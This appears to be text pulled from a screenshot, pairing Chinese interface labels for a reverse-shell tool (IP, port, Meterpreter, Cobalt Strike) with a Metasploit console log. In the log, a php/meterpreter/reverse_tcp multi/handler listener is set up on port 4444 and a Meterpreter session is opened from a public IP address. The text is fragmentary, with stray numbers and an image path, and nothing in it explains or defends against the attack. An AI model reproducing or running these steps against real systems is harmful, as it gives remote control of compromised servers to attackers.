 连接信息
IP地址: 端口: Metepreter Shell Cobalt Strike 给...
1 9
提示
root@silver:/tmp# msfconsole 2
msf > use exploit/multi/handler 2
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options 5
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
8
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >